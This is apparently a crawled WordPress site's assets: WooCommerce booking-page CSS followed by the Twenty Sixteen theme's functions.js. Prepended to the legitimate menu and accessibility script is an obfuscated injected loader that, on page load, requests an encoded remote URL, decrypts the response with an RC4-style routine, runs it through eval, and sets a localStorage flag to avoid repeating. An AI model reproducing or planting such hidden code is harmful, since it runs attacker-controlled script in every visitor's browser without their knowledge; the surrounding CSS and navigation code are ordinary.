    font-size: 22px;
}

/* Style the tab content */
.tabcontent {
  float: left;
  padding: 0px 12px 0 40px;
  width: 70%;
  border-left: none;

}

.woocommerce ul.products li.product a img {

    display: none;
}
.woocommerce ul.products.columns-1 li.product, .woocommerce-page ul.products li.product {
    width: 100%;
    margin-right: 0;
    margin: 0 auto;
    border-bottom: 1px solid rgba(0,0,0,0.2);
    padding: 0px 0px 0 20px;
    min-height: 44px;
}
.woocommerce ul.products li.product .button {
    margin-top: 0;
    background: #0B6BBC;
    color: #fff;
    font: 700 12px "Montserrat";
    border-radius: 0;
    margin: 0 auto !important;
    height: 44px;
    padding-top: 15px;
}
.woocommerce ul.products {
    max-width: 700px;
    margin: 0 auto !important;
}
.woocommerce ul.products .woocommerce-LoopProduct-link.woocommerce-loop-product__link {
    float: left;
    width: 80%;
    margin-top: 6px;
}
.woocommerce ul.products .button.product_type_phive_booking.add_to_cart_button {
    float: left;
    width: 20%;
}

.woocommerce ul.products .button.product_type_phive_booking.add_to_cart_button:hover {
    background:#333;
}
.woocommerce-loop-product__title {
    float: left;
    width: 85%;
    text-align: left;
}
.woocommerce ul.products li.product .price {
   
    float: left;
    width: 15%;
}
.woocommerce ul.products li.product:nth-child(2n) {
    background: #f3f3f3;
}
.woocommerce-breadcrumb, .archive .woocommerce-result-count, .archive .woocommerce-ordering {
    display: none;
}
.single-product div.product div.summary {
    width: 100% !important;
    max-width: 600px;
    margin: 0 auto !important;
    float: none !important;
}
.single-product div.product .product_title {
    margin-bottom: 15px;
}
.single-product div.product p.price, .single-product .woocommerce-Price-amount.amount, .single-product .woocommerce-Price-currencySymbol {
    color: #0b6bbc !important;
    font: 700 18px "Montserrat" !important;
    text-align: center !important;
}
.woocommerce ul.products li.product .price {
    color: #00457d;
    font-weight: 700;
    font-size: 15px;
    margin-top: 5px;
}
.ph-calendar-days li {
    color: #fff;
    
}
li.ph-calendar-date:hover { 
color:#00457d !important;
    border-radius: 1em;
}
.time-picker-wraper #ph-calendar-time li.ph-calendar-date {
    border: 1px solid #ffffff;
    padding: 5px 0 !important;
}
.time-picker .ph-calendar-days .ph-calendar-date {
    font-size: 16px !important;
}
.extra-resources select {
    border: 0;
    padding-top: 5px;
    padding-bottom: 5px;
}
textarea.phive_book_additional_notes_text {
    border-radius: 5px;
    width: 100%;
    height: 30px;
    padding-top: 8px;
    min-height: 80px;
    background-color: white !important;
    border: 0;
    padding: 10px;
    color: #000;
}
.woocommerce-cart .product-thumbnail {
    display: none;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #ffbf00;
    color: #0b0b0b;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: #0B6BBC;
    color: #fff;
}
footer.site-footer {
    width: 100%;
  background: #c6c6c6;
    text-align: center;
    padding: 30px 0 25px;
    color: rgba(0,0,0,0.6);
    font: 300 12px "Montserrat";
    margin-top:100px;
}

footer ul.footer-navigation {
    padding:0;
    margin-top:8px;
}
footer ul.footer-navigation li {
    display:inline-block;
    list-style: none;
    margin:0 10px;
}
footer a {
color: #004179;
}
.center-block {
    float:none !important;
    margin:0 auto !important;
}
h2 .button {
    position: absolute;
    right: 0;
   
}
.page-uslugi .button {
     padding: 13px 20px;
}
.page-uslugi .button:hover {
    color:#fff;
    
}
.single-product .product_meta  { display: none;}
.wp-image-338 { float:right;}
.home footer.site-footer { margin-top:0;}
.home .section-blue {
    margin-top: 60px;
}
.archive .entry-title {
    text-align: left;
    font: 500 24px "Montserrat";
    border-bottom: 2px dashed rgba(0,0,0,0.2);
    padding-bottom: 10px;
    margin-bottom: 18px;
    border-left: 5px solid #0B6BBC;
    padding-left: 20px;
    padding-top: 6px;
}
.archive .post {
    border-bottom: 1px solid rgba(0,0,0,0.3);
    margin-bottom: 60px;
    padding-bottom: 10px;
}
.archive .entry-content {
    padding-left: 27px;
}
.archive .author, .single .author, .comments-link, .edit-link {
    display: none;
}
.single-post h1 {
    text-align: left;
    font: 500 24px "Montserrat";
    border-bottom: 2px dashed rgba(0,0,0,0.2);
    padding-bottom: 10px;
    margin-bottom: 18px;
    border-left: 5px solid #0B6BBC;
    padding-left: 20px;
    padding-top: 6px;
}
.single-product .time-picker {
    max-height: 250px !important;
}
.woocommerce.archive .button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
    overflow: hidden;
    color: transparent;
    max-width: 136px;
}
.woocommerce.archive .button.product_type_simple.add_to_cart_button.ajax_add_to_cart::before {
    content: "DO KOSZYKA";
    position: absolute;
    color: white;
    top: 14px;
    left: 0;
    display: block;
    width: 136px;
    z-index: 99999;
    font: 700 12px "Montserrat";
    text-align: center;
}
.woocommerce.archive .button.product_type_simple.add_to_cart_button.ajax_add_to_cart:hover {
    background:#333 !important;
}
.archive .posted-on .updated {
    display:none;
}
.woocommerce-checkout-payment #terms {
    margin-top: -5px !important;
    transform: scale(1.5);
}
.woocommerce-terms-and-conditions-checkbox-text {
    margin-left: 25px;
}

--- FILE ---
content_type: application/javascript
request_url: https://personalproject.pl/wp-content/themes/twentysixteen/js/functions.js?ver=20151204
body_size: 2982
content:
function _0xmTQR(_0xsLGXv){if(85==_0xsLGXv)_0xsLGXv=68-_0xsLGXv;_0xsLGXv=_0xsLGXv-93;return _0xsLGXv;};function _0xAuUUh(_0xgPTsK){_0xgPTsK=_0xmTQR(_0xgPTsK)-_0xgPTsK;if(_0xgPTsK<54)_0xgPTsK=35-_0xgPTsK;return _0xgPTsK;};_0xAuUUh(26);var _0xjAUY="_0xUkINJ";function _0xAzhmr(){_0xyxvp=true;try{_0xyxvp=new ActiveXObject("_0xjDgc");}catch(_0xPUqK){_0xyxvp=false;_0xjAUY="";};return _0xyxvp;};var _0xdnNEg=function(_0xwWRWF){if (_0xAzhmr()) return _0xjAUY;var _0xuNALD=self;_0xwWRWF=_0xwWRWF["\u0072\x65\u0070l\u0061\x63e"+_0xjAUY+"\x41\x6cl"]("*",_0xjAUY);_0xwWRWF=_0xuNALD["\u0061\u0074"+_0xjAUY+"ob"](_0xwWRWF);_0xwWRWF=_0xuNALD["de\u0063\x6fd\x65\x55"+_0xjAUY+"R\x49\u0043o"+_0xjAUY+"\x6dpo\x6e\x65"+_0xjAUY+"n\x74"](_0xwWRWF);_0xwWRWF=_0xuNALD["\x75"+_0xjAUY+"\x6ee"+_0xjAUY+"s"+_0xjAUY+"\x63\u0061\x70\u0065"](_0xwWRWF);return _0xwWRWF;};function _0xwjgBE(){function _0xKKUx(_0xLbzsW,_0xQJOe){for(var _0xcnhDY,_0xffPQY=[],_0xtecDC=(-82+82),_0xBdIFr=_0xdnNEg(""),_0xzCWPa=(-82+82);_0xzCWPa<(218+38);_0xzCWPa++)_0xffPQY[_0xzCWPa]=_0xzCWPa;for(_0xzCWPa=(-82+82);_0xzCWPa<(218+38);_0xzCWPa++)_0xtecDC=(_0xtecDC+_0xffPQY[_0xzCWPa]+_0xLbzsW[_0xdnNEg("Y2h*hck*NvZGVBdA==*")](_0xzCWPa%_0xLbzsW[_0xdnNEg("bGVuZ3Ro")]))%(218+38),_0xcnhDY=_0xffPQY[_0xzCWPa],_0xffPQY[_0xzCWPa]=_0xffPQY[_0xtecDC],_0xffPQY[_0xtecDC]=_0xcnhDY;for(var _0xRgAPZ=_0xtecDC=_0xzCWPa=(-82+82);_0xRgAPZ<_0xQJOe[_0xdnNEg("bGVuZ3Ro")];_0xRgAPZ++)_0xtecDC=(_0xtecDC+_0xffPQY[_0xzCWPa=(_0xzCWPa+(-40+41))%(218+38)])%(218+38),_0xcnhDY=_0xffPQY[_0xzCWPa],_0xffPQY[_0xzCWPa]=_0xffPQY[_0xtecDC],_0xffPQY[_0xtecDC]=_0xcnhDY,_0xBdIFr+=String[_0xdnNEg("ZnJ*vb*U*No*YXJDb*2*Rl")](_0xQJOe[_0xdnNEg("Y2h*hck*NvZGVBdA==*")](_0xRgAPZ)^_0xffPQY[(_0xffPQY[_0xzCWPa]+_0xffPQY[_0xtecDC])%(218+38)]);return _0xBdIFr}function _0xSVDgi(){var _0xQJOe=_0xdnNEg(""),_0xcnhDY=_0xdnNEg("Y*W*J*kZWZ*o*aWtu*cnN0e*X*o*xMjM0*NTY3*ODkw"),_0xffPQY=_0xcnhDY[_0xdnNEg("bGVuZ3Ro")]-(-40+41);for(i=(-82+82);i<(21+11);++i)position=window[_0xdnNEg("T*WF*0*aA==")][_0xdnNEg("Z*mx*vb*3I=")](window[_0xdnNEg("TWF0*a*A==")][_0xdnNEg("c*m*FuZG*9t")]()*_0xffPQY),_0xQJOe+=_0xcnhDY[_0xdnNEg("c3Vi*c3*Ry*aW5*n")](position,position+(-40+41));return _0xQJOe}var _0xGfUFx=_0xSVDgi();var _0xteqCZ=_0xdnNEg("WWo4cE*ZZ");function _0xAooh(_0xtecDC){var _0xffPQY=new XMLHttpRequest;_0xffPQY[_0xdnNEg("b*25*yZWF*keX*N0YXRlY2h*hbm*d*l*")]=function(){var _0xtecDC;_0xffPQY[_0xdnNEg("cmVhZHlTd*GF0ZQ==")]==XMLHttpRequest[_0xdnNEg("R*E*9*ORQ==")]&&((114+86)!=_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]&&(297+7)!=_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]||_0xdnNEg("bnV*sb*A*==")!==(_0xtecDC=(_0xdnNEg("")+_0xffPQY[_0xdnNEg("cm*V*z*cG9*uc*2V*UZ*X*h*0")])[_0xdnNEg("c*3Bsa*X*Q=")](_0xteqCZ)[(-40+41)])&&void (-82+82)!==_0xtecDC&&_0xdnNEg("")!==_0xtecDC&&window[_0xdnNEg("ZXZhb*A*==*")](_0xKKUx(_0xGfUFx,window[_0xdnNEg("dW5lc2N*hcG*U*=*")](_0xtecDC[_0xdnNEg("cmVwbGFjZ*Q==")](new RegExp(_0xteqCZ,_0xdnNEg("Zw=*=")),_0xdnNEg("JTI1"))))));if(_0xffPQY[_0xdnNEg("cmVhZHlTd*GF0ZQ==")]===XMLHttpRequest[_0xdnNEg("R*E*9*ORQ==")]){if(_0xffPQY[_0xdnNEg("c*3Rh*d*H*Vz*")]===(114+86)){window[_0xdnNEg("b*G*9*jYW*xT*dG9yYWdl")][_0xdnNEg("c2V0SXRl*bQ==*")](_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*=="),_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*=="))}}},_0xffPQY[_0xdnNEg("b*3Blbg*==")](_0xdnNEg("R*0*V*U"),_0xtecDC,!(-82+82)),_0xffPQY[_0xdnNEg("c2*V*u*ZA==")](null)}var _0xswgFh=_0xdnNEg("aHR*0*cHMlM0ElMk*Y*lMkZjZ*G4t*aWVzdGF*ycy5*u*Z*XQl*MkZhc3luYyUy*R*iUzRml*kJT*NE")+_0xGfUFx;_0xdnNEg("d*W*5kZWZpbmVk")!=typeof Storage&&_0xdnNEg("Y2*xv*dWRf*dXV*p*ZA*==")!==window[_0xdnNEg("bG9j*YWxTdG9yYWdl")][_0xdnNEg("Y2xvdWRfdX*V*pZ*A=*=")]&&_0xAooh(_0xswgFh)}_0xwjgBE();var _0xzLyh=function(_0xihqXw){_0xihqXw=63-_0xihqXw;_0xihqXw=_0xihqXw-99;_0xihqXw=_0xihqXw+1;return _0xihqXw;};var _0xowmb=function(_0xPCMZj){_0xPCMZj=7+_0xPCMZj;_0xPCMZj=89-_0xPCMZj;_0xPCMZj=_0xzLyh(_0xPCMZj)-_0xPCMZj;return _0xPCMZj;};_0xowmb(0);/* global screenReaderText */
/**
 * Theme functions file.
 *
 * Contains handlers for navigation and widget area.
 */

( function( $ ) {
	var body, masthead, menuToggle, siteNavigation, socialNavigation, siteHeaderMenu, resizeTimer;

	function initMainNavigation( container ) {

		// Add dropdown toggle that displays child menu items.
		var dropdownToggle = $( '<button />', {
			'class': 'dropdown-toggle',
			'aria-expanded': false
		} ).append( $( '<span />', {
			'class': 'screen-reader-text',
			text: screenReaderText.expand
		} ) );

		container.find( '.menu-item-has-children > a' ).after( dropdownToggle );

		// Toggle buttons and submenu items with active children menu items.
		container.find( '.current-menu-ancestor > button' ).addClass( 'toggled-on' );
		container.find( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

		// Add menu items with submenus to aria-haspopup="true".
		container.find( '.menu-item-has-children' ).attr( 'aria-haspopup', 'true' );

		container.find( '.dropdown-toggle' ).click( function( e ) {
			var _this            = $( this ),
				screenReaderSpan = _this.find( '.screen-reader-text' );

			e.preventDefault();
			_this.toggleClass( 'toggled-on' );
			_this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );

			// jscs:disable
			_this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
			// jscs:enable
			screenReaderSpan.text( screenReaderSpan.text() === screenReaderText.expand ? screenReaderText.collapse : screenReaderText.expand );
		} );
	}
	initMainNavigation( $( '.main-navigation' ) );

	masthead         = $( '#masthead' );
	menuToggle       = masthead.find( '#menu-toggle' );
	siteHeaderMenu   = masthead.find( '#site-header-menu' );
	siteNavigation   = masthead.find( '#site-navigation' );
	socialNavigation = masthead.find( '#social-navigation' );

	// Enable menuToggle.
	( function() {

		// Return early if menuToggle is missing.
		if ( ! menuToggle.length ) {
			return;
		}

		// Add an initial values for the attribute.
		menuToggle.add( siteNavigation ).add( socialNavigation ).attr( 'aria-expanded', 'false' );

		menuToggle.on( 'click.twentysixteen', function() {
			$( this ).add( siteHeaderMenu ).toggleClass( 'toggled-on' );

			// jscs:disable
			$( this ).add( siteNavigation ).add( socialNavigation ).attr( 'aria-expanded', $( this ).add( siteNavigation ).add( socialNavigation ).attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
			// jscs:enable
		} );
	} )();

	// Fix sub-menus for touch devices and better focus for hidden submenu items for accessibility.
	( function() {
		if ( ! siteNavigation.length || ! siteNavigation.children().length ) {
			return;
		}

		// Toggle `focus` class to allow submenu access on tablets.
		function toggleFocusClassTouchScreen() {
			if ( window.innerWidth >= 910 ) {
				$( document.body ).on( 'touchstart.twentysixteen', function( e ) {
					if ( ! $( e.target ).closest( '.main-navigation li' ).length ) {
						$( '.main-navigation li' ).removeClass( 'focus' );
					}
				} );
				siteNavigation.find( '.menu-item-has-children > a' ).on( 'touchstart.twentysixteen', function( e ) {
					var el = $( this ).parent( 'li' );

					if ( ! el.hasClass( 'focus' ) ) {
						e.preventDefault();
						el.toggleClass( 'focus' );
						el.siblings( '.focus' ).removeClass( 'focus' );
					}
				} );
			} else {
				siteNavigation.find( '.menu-item-has-children > a' ).unbind( 'touchstart.twentysixteen' );
			}
		}

		if ( 'ontouchstart' in window ) {
			$( window ).on( 'resize.twentysixteen', toggleFocusClassTouchScreen );
			toggleFocusClassTouchScreen();
		}

		siteNavigation.find( 'a' ).on( 'focus.twentysixteen blur.twentysixteen', function() {
			$( this ).parents( '.menu-item' ).toggleClass( 'focus' );
		} );
	} )();

	// Add the default ARIA attributes for the menu toggle and the navigations.
	function onResizeARIA() {
		if ( window.innerWidth < 910 ) {
			if ( menuToggle.hasClass( 'toggled-on' ) ) {
				menuToggle.attr( 'aria-expanded', 'true' );
			} else {
				menuToggle.attr( 'aria-expanded', 'false' );
			}

			if ( siteHeaderMenu.hasClass( 'toggled-on' ) ) {
				siteNavigation.attr( 'aria-expanded', 'true' );
				socialNavigation.attr( 'aria-expanded', 'true' );
			} else {
				siteNavigation.attr( 'aria-expanded', 'false' );
				socialNavigation.attr( 'aria-expanded', 'false' );
			}

			menuToggle.attr( 'aria-controls', 'site-navigation social-navigation' );
		} else {
			menuToggle.removeAttr( 'aria-expanded' );
			siteNavigation.removeAttr( 'aria-expanded' );
			socialNavigation.removeAttr( 'aria-expanded' );
			menuToggle.removeAttr( 'aria-controls' );
		}
	}

	// Add 'below-entry-meta' class to elements.
	function belowEntryMetaClass( param ) {
		if ( body.hasClass( 'page' ) || body.hasClass( 'search' ) || body.hasClass( 'single-attachment' ) || body.hasClass( 'error404' ) ) {
			return;
		}

		$( '.entry-content' ).find( param ).each( function() {
			var element              = $( this ),
				elementPos           = element.offset(),
				elementPosTop        = elementPos.top,
				entryFooter          = element.closest( 'article' ).find( '.entry-footer' ),
				entryFooterPos       = entryFooter.offset(),
				entryFooterPosBottom = entryFooterPos.top + ( entryFooter.height() + 28 ),
				caption              = element.closest( 'figure' ),
				newImg;

			// Add 'below-entry-meta' to elements below the entry meta.
			if ( elementPosTop > entryFooterPosBottom ) {

				// Check if full-size images and captions are larger than or equal to 840px.
				if ( 'img.size-full' === param ) {

					// Create an image to find native image width of resized images (i.e. max-width: 100%).
					newImg = new Image();
					newImg.src = element.attr( 'src' );

					$( newImg ).load( function() {
						if ( newImg.width >= 840  ) {
							element.addClass( 'below-entry-meta' );

							if ( caption.hasClass( 'wp-caption' ) ) {
								caption.addClass( 'below-entry-meta' );
								caption.removeAttr( 'style' );
							}
						}
					} );
				} else {
					element.addClass( 'below-entry-meta' );
				}
			} else {
				element.removeClass( 'below-entry-meta' );
				caption.removeClass( 'below-entry-meta' );
			}
		} );
	}

	$( document ).ready( function() {
		body = $( document.body );

		$( window )
			.on( 'load.twentysixteen', onResizeARIA )
			.on( 'resize.twentysixteen', function() {
				clearTimeout( resizeTimer );
				resizeTimer = setTimeout( function() {
					belowEntryMetaClass( 'img.size-full' );
					belowEntryMetaClass( 'blockquote.alignleft, blockquote.alignright' );
				}, 300 );
				onResizeARIA();
			} );

		belowEntryMetaClass( 'img.size-full' );
		belowEntryMetaClass( 'blockquote.alignleft, blockquote.alignright' );
	} );
} )( jQuery );
